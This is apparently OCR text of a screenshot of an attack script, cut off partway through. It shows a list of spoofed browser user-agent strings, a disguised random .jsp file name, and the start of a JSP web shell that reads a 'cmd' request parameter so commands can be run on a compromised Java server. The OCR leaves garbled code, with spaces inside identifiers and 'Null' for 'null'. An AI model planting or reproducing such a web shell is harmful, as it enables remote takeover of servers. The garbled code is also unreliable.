
073 "Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.1 )",
074 "Microsoft Internet Explorer/4.0b1 (Windows 95 )",
075 "Opera/8.00 (Windows NT 5.1; U; en)"]
076
077 agent = choice (agents)
078
079 jspSname = "eb5b2052fc6c2f6252af578bb9a66cf3. jsp"
080 jspShell = """
081 <% @ page import = "java. util. *, java. io. *" %>
082 <%
083 if (request. getParameter ("cmd ")! = Null ){
084 String cmd = request. getParameter ("cmd ");